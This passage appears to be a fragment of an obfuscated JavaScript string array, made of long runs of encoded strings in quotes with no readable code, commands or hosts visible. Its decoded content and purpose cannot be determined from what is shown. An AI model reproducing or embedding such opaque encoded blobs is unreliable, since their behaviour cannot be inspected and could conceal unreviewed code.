vgDZ','u3HQvZbRB01iz3PovevZsJjnngfey25lvJa5wM5wDvKZ','z1fwDfjlrei0tMPzmKXdzdjImdrSsNLSzeTfvxbpmZbW','vKzJm1vfww5mq2ryvdnSAfyXqK9zmdG0ytfRBKXdzfHo','mgTVtuHNEvPTuxnkEu40ytjZBKTtDePlrei0tMPREeXd','zNvUy3rPB24','A29nsgD6t1DfC0OWDZrzme1Us1n0sKTeqJrnEKKYtenK','q2rLvdnoBKP5A3jtu2D3zurwAK15D25Imvz0twLJCeSW','u25ABvr5zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfI','yKnJCeSWA29nsgD6twPNC0P5wNbvvNnUs1n0sKTeqJrn','BKTtDePlrei0tM1rEKXdy2PLr3rYsNLRCLntz3DLrff6','ne5xvM1mq2mXzgXKAeP5A3jtu2D3zurvmK5tD25JA2rO','sgHfzvnJCeSWA29nsgCXwLrRC0OXuK1lBefUs1n0sKTe','yZjzu2nZsJnsvgeWCfHvBfe1zuHfBKXdzfHvre5QvevV','uLzKu2fty3nkmfj0ytj4wfvSAdnKBuvUtenKEgjxoxfw','vhLKzfD6qJrnvJa2tfmXmgfhBhPxEwq0yuvWmLPRog5y','y3blmgTVtuHNmK56rxnkmwmXtKrjBKTtDePlrei0tM1w','mg5yu2HYs1r0oq','vM1svvKZAgTtrZfYvhLJC0OYB3HxqZLytJnOALvvy25m','u2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcv1bw','A05dD25Hm3bXsxLJCeSWA29nsgCXwtjvC0OYDdzHAu1U','rKvkseLUs1n0sKTeqJrnELL6tenKyweZvJfkEwTYu1nN','EvPerxnkEK5TuLDNBKTtDePlrei0twPOAuXdyZfKBgrO','vgH2vtfJmgnhuLbsEwnZsJfKuK1izg5nEMHPsNL3BLz6','CgLIv3n5sNL3BLPhmxjJvMmWyLu1we5Qz25mq2r6zhPr','Au9dy3nkmMS0yNPKwfvtowPtBuPusNL3BMqXtNjsvMrq','EvPyuJfJBtrNwKz0uuTeqJrnv1K0tenKvvrdCffkEwXK','vNHwELL3sNL3BLLxzeTArxqZzwPjBKXdzdbAvMnYzezo','tLDgAuXdzhPLseuZsNLRCLntz3DLrePOt0n3BLvhz21K','q1j5sNLRCLntz3DLreL3tML3BK5xvKDzu2nWsZbRB01i','s0rcne5uwxPmq2rytLrrEuP5A3jtu2D3zurkAe5PD25s','B25mq2ryvvv0DLyXrK9zmdf0ytjNBKXdzfHosgXovJfj','D2vewxPnAxDUttbStwvPy3blmgTVtuHNEK5hsxnkm2Hs','zdrvwfjnsNLRCLntz3DLrfjRwxL3BLrxvKLLAwnWsZbR','uwTJAwnWsZbRB01izZbprgTZsJj4nfjiA25lu3rks0rc','BKTtDePlrei0tKrbEuXdzhDyu2XZsNLRCLntz3DLrfuW','Bgrmq2rUsNLRC2remxPxmLjIv1nND2vetMLnu3DUvfDw','ChfjEwnWsZbRB01iz3PoBu1ZsJbov1zutw5lu3rks0rc','BKTtDePlrei0tKDrmeXdzeDlu05UsNLRCLntz3DLrfzR','BKKXutnuEwnWsZbRB01izZfpreLZsJnczeTxD25lu3rk','sJfgs1PeA25lu3rks0rcne5Qvtnmq2r5uJjgzeP5A3jt','mtDnEvPZuey','zfjrEMHytLvZBKXdzhzvmJKYvJa5nfKWouPIu2nZsJfJ','vJfgseP5D25KBhbnzgXJm1nerw5mq2ryvwXWA1iZAhnz','z3DLrezQt0n3BMvgrJbuq2nWsZbRB01iz3Lpve1ZsJjS','sNLRCLntz3DLrePSwwL3BLz6vtbnAwnWsZbRB01izZfn','ne16rxDmq2rWzgPwDuP5A3jtu2D3zurnmK5PD25HvtqX','C0OZtJrJvgnUs1n0sKTeqJroreu0tenKAK9hzZnkEwTZ','zurgBu5dD25tBK0XuMLJCeSWA29nsgD5tuDvC0OXzhDL','BK5xvKDzu2nWsZbRB01izZjzvevZsJaXBfniB25lu3rk','D1jTmxzIu2nZsJj4mMjRnvHvrZfwsNL3BLPwtNjvBgmX','mgTVtuHNme1hsxnkEK5kveHVBKTtDePlrei0tw1nEKXd','B01izZjorgnZsJbVAe16z25lvJfIvxLND2vevtrnExDU','uNbImJrVy3L4meTyDhLAwfiXy200z2n6EdbpmZbZwtf0','mJe1nJvWDLrVAMm','AtLgwvnJC0OZsKrImMXytLvAA1rftNzwEwnZsJjwngnv','y3nkmJq0yJboDLeYCZrwmdLOsNL3BMf6sJbArwD4wMS4','C0OYDdzHAu1Us1n0sKTeqJrovfeZtenJAMvhDhjkEwTY','BvjOtenKAKPUBhHkEwTYu1nND2vewtbnAxDUuM5OBvvt','v3n2yJfoCMf5y3nkm2reyJj0BwfhrNfkExDUyuzoCLPS','mNm0wMTJBKXdzfHumLjRuJbSyvPfCZrHmKLUtenKrMjx','EwnWsZbRB01izZfpr01ZsJb4uwjfD25lu3rks0rcne5T','q2mXzgXKAeP5Bgrqv1jIvenND2vestbAAxDUvfDwswvP','s1n0sKTeqJrove01tenKmK5TmxvkEwTYu1nND2veuM1n','EeWXyZnnq2nZsJbwvgeWsNnKr1jQvg5fBKXdzdfur2Xk','zffIu2nZsJbste4YtLrnm0jRu0HfBKXdzfHovMHxwJns','vZL1s0HnC2rdBdDJBvyWzfHkDuLitwHqvdeWtZmWC1KX','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01i','r0LUs1n0sKTeqJrovgrPtenKtvvhEe1kEwTYu1nND2ve','rgiXww5mq2rytJnsALzwzeTArKPkvNLJC0OZsNrHmhby','veKWsNL3BLyXrLDArw95v21ouveYovzkExDUvJa5s1KX','zgHkExDUuvDgB1PfnvrHEKzYwvnJC0OXzfnHr05lvezk','vgLfCeP5A3jtu2D3zurvne5PD25zEvO1y1nJCeSWA29n','tenKB1uYotzAAMHYvJfKufLty3nkmwmWvw1os1rxEgPv','u1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1Im0LV','tenKzvqZtM5kEwTYu1nND2vetxHzAxDUzfzNmLD5y3bl','z3HArgnZsJjnBwvyrw5lu3rks0rcne1xuMXmq2rhs1no','sKTeqJroALv4tenJAfjduNLkEwTYu1nND2vettnpq3DU','rMmZyw1VBKXdzfHorgrQvhPovwnwyZnHu2nZsJfJmgnx','q2rWvgPwuKP5A3jtu2D3zurzme1tD25jmLfQwfnJCeSW','D25HAK5SzdjSDgiYC25mq2ryvdbAA1zUtxPArxr0ytj3','rgj6tLHvvuPRvevOweP5D25IvePntKzJm1PhtLDwEwnZ','uK1zEwnZsJfKuvPyrLHorvj2vJfcreP5D25wEMqWwta1','ntuYntLTCejgANm','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','zg9IEwX1sNLRCLntz3DLrfeYtKn3BKKXutnuEwnWsZbR','ttjmq2r5uJjgzeP5A3jtu2D3zurrEu5tD25ov1zhwvnJ','m2HYyxLJCeSWA29nsgCXtJjfC0OZvLLoBhnUs1n0sKTe','zZjzmKLZsJnOuMrfD25lu3rks0rcne5xwtvmq2rsy1vs','qxnxEKi0wML3D2vey3Lyu3HItuHOA0XeqJroBvzKtezZ','u2D3zurrme1tD25HvtqXvvnJCfHumuPlrei0tLDrD0Xd','vvHgrvv5y3blEwrQwLnKzeTiwxnkEwnWs1n3BKX5y3bm','ugmYy25lu3rks0rcne5uz3Hmq2r3wfnSC0P5A3jtu2D3','ufH0ou8YtMjtu2D3zurnnfLtD25vwezfvxLJCfHumuPl','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','C2rhAhbJmxnUzuDOs2rTwLbkmta5v3Pcne1tD3DLrefZ','v2rOttjsv1j5y3nkm2C0yJfsBu1uuKjkExDUzgXoCLfT','qJrnELzTtenKwe5uuxLkEwXKs0HsnwnhvNzAAuj3y205','sxDnq3DUy2TKAfHty3blmgTVtuHNEu1xwxnkmuz4uKzn','B1KWAhHkExDUvJfcu1KWzdbtrxrytMPNBKXdzfHoBMXm','mKzKsNLRCLntz3DLrff3wxL3BLzfngHlu2nWsZbRB01i','mfL5D25HwfKXyMLJCeSWA29nsgCXt1rNC0OXrKTArgTU','tLrcAuXdzfvuq3brsNLRCLntz3DLrePOwLn3BMfhohbI','wfqYA25mq2qXvti5tfLUwtrLAwnZsJfJmgjhtLDtEKjf','EdbHr2X6v3LKrvrwrNrIr2DUwfqWBLHizZfzm2nYweHN','sZbRB01iz3LnvgnZsJbov2qZuw5lu3rks0rcne5uqtjm','y3blmgTVtuHNmu0YsxnkmfO0wMXfBKTtDePlrei0txPr','sgCWwKrJC0P6vMXsBuvUs1n0sKTeqJrovfeXtenKqvDv','rKPysNL3BLyXsMfArwHRyKDsvvuYDfbkExDUwLCXDLLw','zdjImdrSsNLRCLntz3DLreK1tLn3BMfywtfIAwnWsZbR','veTeqJror1POtenKEviYrMrkEwXKs0DsyLv5z3DLrfeX','qJrnAMmWtenKCMvTB2PkEwXKs0rcne1dA3nnsgHRs1nR','muz2t0C5s0P5D25sAMH2zgXJmvzTuLzHrxnUtenKwe5f','C0OYtw1LwevUs1n0sKTeqJrorfv4tenJELPRvM9kEwTY','EwTYu1nND2vewMXpu3DUyJfwDe1Py3blmgTVtuHNEvL6','uM9ArxbeyJbZBKXdzfHorLi2y0vNm1PfDeHkExDUuw1r','zgPsmhbhwKvOs1f5y3nkmwrruJngwe4XqxLwmdLOsNL3','qJroveeZtenKrfzSvxPkEwTYu1nND2vetMXzAxDUutfA','rei0tvDrmKXdzefxvxHYsNLRCLntz3DLrfv3t0n3BKKZ','v1v4CKP5A3jtu2D3zuroALPdD25IsgHfzvnJCeSWA29n','y3nkmwmWv0zSD1nfnwPvrwnUtenKwe5ysKLssePRwtfo','wxbjmMnUs1n0sKTeqJrnEMrQtenKCfrQvLjkEwTYu1nN','t0rswe5Qqw5mq2rdvti5Avz6wxzArxD5uxLJC0OXyZjL','y3nkmwrrttjsvgnQtMTuA05YtxLJC0OYEhrIEK52vtjZ','ngeWtNDtrgrQvuvJBKXdzeDprZGZyKrknu5ty3nkmwrt','EMrmsNL3BLz6wLLprZLOv21sv1z5y3nkm0v3utjoEveY','muXdze5AvwG2sNLSzeTfsxbpmK52yM5sCgjUvMXpmK5O','sJvkExDUvJa5A1PguKLomLjlutj0t0P5D25IrgHYu2XJ','B01izZjomLvZsNLgruPisw5lu3rks0rcne16AZfmq2r3','rLjOsNL3BLyXrLHIBgmZywPswfqWtw5mq2ryvvzkALiW','C0OYtw1LwevUs1n0sKTeqJrovfL4tenKr2vhwLjkEwTY','wvn3BMiXvNrnAwnWsZbRB01izZbnmKvZsJjSt1CZy25l','qJrov015tenKvvrdCffkEwTYu1nND2vetMPzu3DUttbS','BLP6AhjovMmWttjsvMjxowXkExDUvNPswvfvwNHLr05q','BKjXsJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bx','D25LrK5Yy2XKuq','q2rHytnwmuP5A3jtu2D3zurnD1LPD25KALP0yMLJCeSW','A1rftNzABgmXtJjssLLty3nkmKPOuZnOwe5QAZnkExDU','rei0tKrbD0XdzhbuALzssNLRCLntz3DLrff3t1n3BLjP','sJfgs1PeA25lu3rks0rcne1QAgHmq2rWvgPwuKP5A3jt','BMnxmxznBgmXwKDssfuYow5kExDUzezSEwvwyZbsr1LU','CfrQvLjkEwTYu1nND2vevM1oq3DUzgPADgjPy3blmgTV','tKXJu2nZsJfKu1vTtKXwmgHOvNPwseP5D25wmuzZwKzs','z3PomLfZsJbzCa','qw5mq2r4tvDwuMjiuJvkExDUwJiXDLmYvKrHEMHyvuzJ','wKn3BMiWnw9Hq2nWsZbRB01izZjzvffZsJj0nMfPtw5l','wfyXsNL3BLPuAhzrmwrtu21ougnQqw5mq2ryvwTKq1Pe','rw5mq2ryvw5cA1rxzeDzmgH0yJbVBKXdzfHov3boww5o','tuHNmvPxrxnkme5xzdnrBKTtDePlrei0txPRnuXdy2Hs','wKzorgeXqLHoBMXcsNL3BLz6zffsvvPRuw1ougnty3nk','A3jtu2D3zurzne5dD25ov1zhwvnJCeSWA29nsgCWwvrj','utrHmfPyvuHsALreAhjnu2nZsJjWrgeXAfHoBhbRvfzo','BgjTzdbHq2rKtZjZogjeDhjlExnWztnsB2fytMjkm2HV','DMvgyZftBvjnuti5rKP5D25wELzyyMXJmvLTnvHvr2TU','BLz6zdjJBxHVyLvvBKXdzfHoBLjQveHvmvvSyZfuEwnZ','m0Xiz3nLu3G2tevfC1fPEerlwhr5wLHsmwnTngDJEwGW','vtjmq2rhs1noBG','DePlrei0tLDrm0XdyZfAvvPOsNLRCLntz3DLrfL5wML3','uKP5A3jtu2D3zurnEvPPD25tAuv6t0nJCeSWA29nsgD6','zeTfuxnsu2S3zLn4nLCWD29nsgCYturnC0OXrKTArgTU','ytjkwe5UvLrkExDUwLrfnu5SzfnnrgTUtenKBfeYDdrw','owTkExDUuwToCLjSzfjIBLzhvNLJC0OXyZfAvfPytLDW','sKTeqJroAKu0tenJAfjduNLkEwTYu1nND2vewxPpu3DU','vdjOtu5SyZbAu2nZsJnvD05guMTtBKvUtenKwe5QtMPu','rhq5wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTy','sNLoA0KXmg5lvJbZzwX0tuTeqJrnmKu1tenKqvDvEhjk','zunJC0OXzffIr1jwvti5rLz6zgfArKjysNL3BLfutMfz','AMH1sNL3BLz6uJbzmvjmuKC5we5UA25mq2ryvwTWALnw','s1n0sKTeqJrovef3tenKuMnvuLrkEwTYu1nND2vetMPn','mZfSyKHoBeLhttLAENr5wLHsmwnTngDzENq5s0DAmwjT','u05UsNLRC1KXDePlrei0tKrnEKXdzhDyu2XZsNLSzfbx','tuHNEvPurxnkm1zztMXZBKTtDePlrei0tvDsA0XdzgPp','vwXKD2fyz3DtEwnZsJbnD2ruuJbprZL1sNL3BLz6uJjH','mgTVtuHNEu5QsxnkmdfSu0HVBKTtDePlrei0tMPJneXd','C1KWndrIEtHUtenKwe5vEe1HA3aWwta1weP5D25wmdLt','AwrRouPkExDUvJffDLPgvtrImNbytMTAA1vRy25mq2rU','BvjuwvnJC0OXzfnrBvjryLDZngjwtNjxu2nZsJiXDgf5','turOwe5TmhHKA052y1nJC0OXyZnLr05wtwXKtLyXrKrk','rePPtLn3BMrwzZjxEwnWsZbRB01iz3Pov0LZsJe1ugmY','rfjPwwL3BMfvnwjKEwnWsZbRB01iz3PomKvZsJaXBfni','wgryvwXAALreAhjtEwnZsJfKufmWEhbKvefYsNL3BLyX','D25LrgHYvLzKuW','uMTnAxDUvvHgrq','tenKAK9hzZnkEwTYu1nND2vettrnu3DUvvvWA09ty3bl','y25mq2q0yuvKAvjxmxzwAwnZsJfKu1vTuLDtmuPQvLrO','s0rcne0YtMPmq2revM5KmeP5A3jtu2D3zurnEu1tD25I','CdfABvvUtenKwe5vtJbwmujusZfJmfz5y3nkmLv5zvHS','mfjAv21sv09hC3HIvwnUtenKwe5RnwPwv053wKvOEwrt','u25nmvjPy3blu3b3wvHkELPvBhvKq2Hjs0rcne1QuMXm','zgPpr2CZsNLRCLntz3DLrfjQtun3BKLvuwTJAwnWsZbR','mvPkDNbJua','A29nsgCYtKrvC0OYEdrssgTUs1n0sKTeqJrnBu5QtenK','m2rhtK1urMHgvNPvD0P5D25wmdLOu1CWD05gtw5mq2r1','muXQzfrUtq','vgH2uKzKuMjhtKLJALfUtenKD1eYowfJrZfYtvzKuwrt','rK1Us1n0sKTeqJroAKjRtenKDLzxmhLkEwTYu1nND2ve','uti4nvyXrK9zmhrAzfnJC0OXyZbAv2HyvuvJnfz6wNHk','m1nTuKTvmNrovNPsAfLty3nkmwrruw1ov1eYDgLJrgH2','DePlrei0ttjjmuXdzerwBfv6sNLRCLntz3DLre5OtNL3','tMPJC0OZwNzuAvvUs1n0sKTeqJroBu0YtenJELPRvM9k','EuzfsKHjBKTtDePlrei0tKrJEuXdzdjoBtf1sNLRCLnt','BLeXwLznEwnWsZbRB01izZjpv1vZsNPosLriB25lu3rk','sgS5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','Efjgtw5lu3rks0rcne1Qttbmq2rsy1vsveP5A3jtu2D3','whqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQ','D2veuMPzExDUsM1SuLD5y3blmgTVtuHNEu5uA3nkm0Pi','u2jhtLvsm0O0vNPsnuP5D25wEMm0wJfJmwvRzfHvALfU','vNPAu1PgvMHkExDUuwXoDK9gyZjHr1juwJjfBKXdzdzp','DfHumMHQvLzoCG','y2PAq05KsNLRCLntz3DLreL5wLn3BLjhndrzAwnWsZbR','zZfnrgTZsJbWEK5vww5lu3rks0rcne5Qqtfmq2rlsvrn','wu5SC25lu3rks0rcne1QAZnmq2r6zuHfm0P5A3jtu2D3','nfmYmg5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','u2D3zurgA015D25JrJbWyKnJCfHumw1KvZvQzeDSDMjP','vgTZsNPkqu5hy25lu3rks0rcne5etM1mq2n6wMTwB0P5','tenKwfvvotfwELj5vwXKu2vty3nkmwmWvuHOmvLUAgPw','tenJmKTwA29kEwTYu1nND2veutvzu3DUuKC0nfLPy3bl','mdLABLz1wtnsCa','ne1QuMPmq2rryunAmKP5A3jtu2D3zurzD1LPD25uv1zj','sgD6tM1vC0OXuK1lBefUs1n0sKTeqJroAK5PtenJBwfw','sNLRCLntz3DLreL5tKn3BLDTDdfKu2nWsZbRB01izZbo','otCXmJLythPivNO','BKXdzfHor1P6yvDABgnPy3nkmLzuyNL0wfvfCgTvA3by','venJCeSWA29nsgCXwMPJC0OWChPovvLUs1n0sKTeqJro','ALnitJvkExDUyxPkAgiYDZrHmJbUtenKCfeYC3zwELjO','tM1jEKXdzfvuq3brsNLRCLntz3DLre5Rwvn3BK0WBe1L','u1nND2vetMXnExDUvuDNBwrPy3blmgTVtuHNmK1uy3nk','mgTVtuHNEu5QuxnkEK5TuLDNBKTtDePlrei0txPND0Xd','BKXdzfHvuZLRvurOCK1TnvrHmMnUtenKDLPStLHIrK5Y','sNLRCLntz3DLrfPOtwL3BMiWnw9Hq2nWsZbRB01izZfn','EwXKufDAmwjTtJbHvZL1s0vrC1jtBdDKBuz5suu0ovre','y1nJC0OXyZnwBu5iwtfAA1vTsNrkExDUvNPKCfmXzfju','sNL3BMeXtNztrMrtyuDsv1DTvw5mq2rytM1SuvyXsLbn','r1Peytbowfvftw5mq2ryvvrOmwjvy25mq2ryvvzWA1nR','qxnkmg9OtxPNBKTtDePlrei0twPAAeXdzhLsmKzKsNLR','vJfgDe0XyZjJu2nZsJnOtLDTtK5HrvPRvKDfBKXdzeDp','sNLRCLntz3DLrfv5tNL3BK5PBfPlq2nWsZbRB01izZbA','zZborefZsJi5vMjusw5lu3rks0rcne1QA3Hmq2rhzuDA','zZjzmLvZsJb4uwjfD25lu3rks0rcne0YuMTmq2revMXv','v3bisNL3BLyXsJvImwmYveHgwfvUrw5mq2ryvurKA1nQ','BgPvBu5uvNLJC0OXzfjJwfPytLHVELyWotvkExDUzgTo','mfzWu1rKALryrw5mq2rZwLv4sfyXqtbJu2nZsJnvngeW','sNL3BLz6vJjIv1zHy0Dsu1j5y3nkmwmYturcA2fgCgTv','C1D6qJroExD3zurABfHtEgjnsgCWtercne56uMrmrNn3','n2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXKsfz5','te9hDg1Amu5YvMLJC0OZvxHIvfP2ww5fBKXdzgXprZH5','wfvRtw5mq2rytKroALvisKDArKjHu3LJC0OYtNrHm1zy','y3DkExDUvNPsuwjTmwLnmK5jwvnJC0OXzfjrBu5tt0D0','r1jwv21RBKXdzejvmNr4vJfgyvPfDerHmK1UtenKwe4W','D25nA0eWwNLJCeSWA29nsgD5wMPNC0OWuNvpr0LUs1n0','y3nkmJL0yxPOwe5yBgXwELv3sNL3BLz6wtvwrvOWv21o','C0OZwJbvsfPytJfcAuP5D25wmuzlwKvWrgeYoxfIv3rm','s1n0sKTeqJrnEMCWtenKs0LuttrkEwTYu1nND2vevMHA','AeLlrei0tKDvEq','B01izZjnAKvZsNLACfvwC25lu3rks0rcne1Twtnmq2rb','tenJAfjduNLkEwTYu1nND2vewtvAq3DUyvu1yMr5y3bl','BKXdzfHovez1wLzKt1PfCgHkExDUvJfkA1KXwMPovKjy','rxnkEuz5zdnvBKTtDePlrei0tLrJneXdzg9IEwX1sNLR','yZrHmhHUvtj0meP5D25JBtf2ttjwnfmXqw5mq2ryvdbk','B2rtBdDKBuz5suHJowrwDeTlrei0tLDwAuXdzhbuALzs','yZbsmg9UtenKwfvtowTvru5Yzw1zngeZz25mq2ryvw1s','z3DLrfPPwvn3BMiXvNrnAwnWsZbRB01izZfzv01ZsNPo','D25owfPywvnJCeSWA29nsgD5wLrbC0OXChjKwfvUs1n0','u0zKu2jty3nkm3b0yJnAwe4XwMTtrZf2yLnJC0OXzfjJ','BKXdzfHorxrrvNPKvuWXzfbsEwnZsJfKuwvhuK5nA1PQ','mfj1t0DjBKTtDePlrei0tKrrm0XdzeTjve00sNLRCLnt','DvqZwMHkExDUuvDKwfzTtMLJu2nZsJnAse0YuLbIvZH5','tLzWwfvSy25mq2rYvti5m2jhmxjuBgrrtunJC0OYCerH','wKv4wu1wqLHomMHQvM0XCLvSzfjKwgrcyLD0vKP5D25I','wMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfWv3LK','EwTYu1nND2vevtjzAxDUvezcC1rdy3blmgTVtuHNmK5h','q2q2vtjZmvyWohzArxb0ytiWBKXdzfHoqZLRu1rOCLLS','zurRm09ertrpvfzRv3LKmfDxntrtmJbUwfz0BvHumwPp','mhm0yNPJBKXdzgLAA2rUwMPOCMnty3nkmwmZvezoBviX','wLrNBKXdzhjvmJLgwwToCK4XzfjtEwnZsJfKu1mYmxvA','ovHwmuuZwKuXwu9dy3nkmwrruw1stvOXCgPvvK52venJ','r01ZsJbVAe16z25lu3rks0rcne1QuxPmq2r2vLCWEuP5','s1yXyLrdz3DLrff3wML3BKKYuwPyu2nWwfnNBMzdy3bm','BtL4tJjstvLty3nkmwmXuZfcwe4YntrwmuzOsNL3BLz6','AKP5A3jtu2D3zurgA01dD25zEMHVtNLJCeSWA29nsgCX','y25lu2TYtfHcAgnUtMXtvZuWs0vNB01izZbpv01ZsJnc','yLDZm1z6wLrHmwmZy1nJC0OXyZjsBu5ttuzcvfz6vxDk','qtbAEwnWsZbRB01izZjorgTZsJi5vMjusw5lu3rks0rc','mgTVtuHNmK9uz3nkmhHryKv3BKTtDePlrei0twPABuXd','yLD0uMfwy25mq2r6uti5rLPfndruq2nZsJfKufPhuLns','EwTYu1nND2vetxHAq3DUyKHOrwvty3blmgTVtuHNmfPu','EKP5A3jtu2D3zurrD015D25rmvPwtxLJCeSWA29nsgCW','A29nsgD6wxPfCW','mvf5y3nkm0zSzvDWmMjxowHkExDUy3PODK1SyZjIr1jr','sJjSt05wrw5lu3rks0rcne16rxPmq2rryunAmKP5A3jt','rei0tM1nD0Xdy3LrrfjUsNLRCLntz3DLrff5txL3BLvy','CeSWA29nsgD6ttjjC0P5tJrHmNnUs1n0sKTeqJrovgmY','mZeYotHXvvjOu3G','zhnLrvi1sNLSzeTizgjrmtfItuHND1HtA3nKmxrewfzZ','u0nJC0OXzfbLr1jqwwTkA1rwtNjuu2nZsJfKugnhuKTI','s1n0sKTeqJrnBvjTtenJAgnUzdfkEwTYu1nND2vewtjo','zfjxBvjwyLD0qKP5D25KBLztwtb4mLjTuLvwEwnZsJfK','y3bmr05Iu1nNDW','mgTVtuHNEvLQz3nkEvPWvvzZBKTwmg9AExH3tercne1u','z3Pnv0vZsJb4uwjfD25lu3rks0rcne5xwxPmq2n6wMTw','uNnzmdvysNL3BLPirNrLBgmXywTjBKXdzezrmNr3vJfc','DePlrei0tLDwA0XdzgPkBMX4sNLSzfbvA29nsgD6tvrr','Auj6s0nRn2ztEgPxmgTVtuHNmu1uvxnkmdfSu0HVBKTw','BuXdyZfKBgrOsNLRCLntz3DLre15tNL3BMfvnwjKEwnW','C0P6vJjwmKvUs1n0sKTeqJrorgCWtenJEvfeuM5kEwTY','uMXJm09eqLHvrZbUtenKEgjxCZnIBuOWwtbWweP5D25H','y3byu3G2vZb3BW','EwnWwfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0Xe','muz3wKu5DgiZsKrIv3rQsNL3BLyXqNHrmwmZtvDSwfvS','q2qYyJa0BeP5A3jtu2D3zurzEK1dD25HrZHWyMLJCeSW','rNHsrK1Us1n0sKTeqJrorgmZtenJBwfwrMjkEwTYu1nN','r3n6vJfks1KXstrHmg9UtenKCfuYovnIme5Yy0zKufPt','nwPKr2X2yMLczK1izZvoEMD4t0rRmvPdAgHmr0LWztjf','vNrHmLzSwKzAALuZrw5mq2r1t0C5m1yWotbArKj4tKnJ','CuL5y3blmgTVtuHNmvLutxnkm040y1rJBKTtDePlrei0','DK9dy3nkmLP0yJbwwfvfsMPvmwD3sNL3BLz6uJftrMmW','BK53wKzAvgeWz25mq2rytJbWALvizffxvMmZvNLJC0OX','ExDUvJfgnvfSyZfurNbyvdbZBKXdzg5rmJG1yvrOCK1w','ou9ku2nWsZbRB01izZboELLZsJb4uwjfD25lu3rks0rc','ELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTi','vtjZneP5D25wEMrvy0vsmgrhtLbJu2nZsJnVngiWEgPu','yLrjBKTtDePlrei0tw1rneXdy2PwrgrqsNLRCLntz3DL','vezcC1KYuMTvmwnUtenKC2feuKLHAMHYzenJC0OXzffm','vhLJC0OXzffIr05mvtj0mwiXtNzuAwnZsJjVEvuXsNnv','rK5YtJfKuu9dy3nkmwrtuM1stgqXwMPtA052ywLJC0OY','EKPbtKDJBKTtDePlrei0tKDoAeXdzfjtBve1sNLRCLnt','wMXSnfPgqMHkExDUwwT0EfPxuKrImKLUtenKmfuYovfw','zurgBu5PD25Hm3bXsxLJCeSWA29nsgCXwMPzC0OXuK1l','wKn3BLvvCgTpu2nWwfnOA1CXtw9nsgCYwKrjC0OWtLDw','owHkExDUvNPKAfyXyZfushbyvvrbBKXdzfHvvtvRvfHA','u2D3zuroAu55D25nrZLwv2LJCeSWA29nsgCXt0rRC0OW','C3DIAMHYy1nJC0OZrMXpr0zZv0vJBKXdzdjnBKzfwwXK','EvjgtNzHu2nZsJiXmvyYvMPvmJLvsNL3BMjREgTArKjn','yZntBu5szuvKmvyWodbkExDUvNPsmfKXqxHrBu5ruZbZ','BgrsyKDosLuYCZfkExDUvJfkwfmYuxDIvxnUtenKwe56','sJeWB2rdD25kEwXKtZnrBuPPAhvAwgnNzenND2veqxnn','ne5eA3Dmq2nQzuD0CKP5A3jtu2D3zuroAu1dD25jmveZ','D25HvtvIzhLJCa','sZbRB01izZfoEMTZsJi5t2fhz25lu3rks0rcne5uttnm','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1i','BMrQwNrIAwnWsZbRB01iz3PzvffZsJb4uwjfD25lu3rk','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','meXivxbpmZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1','C25Hq2rKteHrCePPwM1KvZvQzeDSDMjPAdjmsgnWztnA','uxnkmMH2s1C0BKTtDePlrei0tLrJmuXdyZjlvMTVsNLR','BMmWBdbArtLeytjSDLz5y3nkm1jyuw1sugjxC3DAA2nU','s0rcne16y3Pmq2rQsM5SEeP5A3jtu2D3zurzEfLtD25w','sNL3BLz6vNDzmdLotLrSwe5Rtw5mq2rYyZfomfz6vM1o','wfz6vNfnAwnZsJnJELrTtLzuvvPRvdfJBKXdzfHomujr','rMrszuDsu2nTA25mq2ryvuHsA1r6sKDzmhruyJjZBKXd','s1n0sKTeqJrnEMSYtenKrfzUzdbkEwTYu1nND2vestfA','yMSXrfz5y3nkm2HuytngwfqZuMTwrgHYt0nJC0OYmxrI','mvHov3HRvfCXDLjty3nkmwmWvJjWwe5SqNPwmdLesNL3','C0OZBg9uBu5mvfvWA1uYrw5mq2qXutj0nfyXsNvuBKPO','BtrNyZf0mvHuDdLABLz1wtnsCgiYngDHq2H6s1H0mLLy','yJbWwfvTuMTwrwq1sNL3BLz6zerlm0jyy0Dstfj5y3nk','zurABu1dD25jmLfQwfnJCeSWA29nsgD5ww1vC0OWmwXt','C0P5rNLKm1vUs1n0sKTeqJrnAMrPtenJBwfwrMjkEwTY','yuDstvLty3nkmKP0yxPKwe4YuMTuvgH2v2LJC0OZtLrH','zZfnBuvZsJnwwu5SC25lu3rks0rcne1xuMPmq2rZzuvs','zgTume5YtJi5AeP5D25AmhqXvM14rgeYvw5mq2rytMPK','rZLVvNPwC1PgtK1nq2nZsJfKu1PhuKHzm1jRvfrOCK1P','DhLAwfiXy200z1PgDe9lrei0tMPfEKXdzg9IEwX1sNLS','AhjsmJfuytnJBKXdzfHvre5QvwXoCK0YCerImffUtenK','vwnUtenKCLuYDdrwmuPRwtbKvgeYuw5mq2rytM0XEMjh','sNLRCLntz3DLre13tKn3BLjPA2PAEwnWsZbRB01izZfz','AuvWsNLRCLntz3DLrfzQwvn3BLDTDdfKu2nWsZbRB01i','s0rcne5esMXmq2rQsM5SEeP5BgrqvwTVtuHNEu5euxnk','tJjAq0P5D25KvgH2uw1gtu1hy25mq2ryvhPwD1Pxmxjt','y3nArNrus0rcne0YrxHmq2n3yJfwyuP5Bgrlu3HRvZfn','BLrxvKLLAwnWsZbRB01izZjnrevZsNLgruPisw5lu3rk','uLnTutvkEwTYu1nND2vestvpq3DUyKHOrwvty3blmgTV','BKTtDePlrei0ttjAAuXdzevIAMHPsNLRCLntz3DLrePP','B01izZbA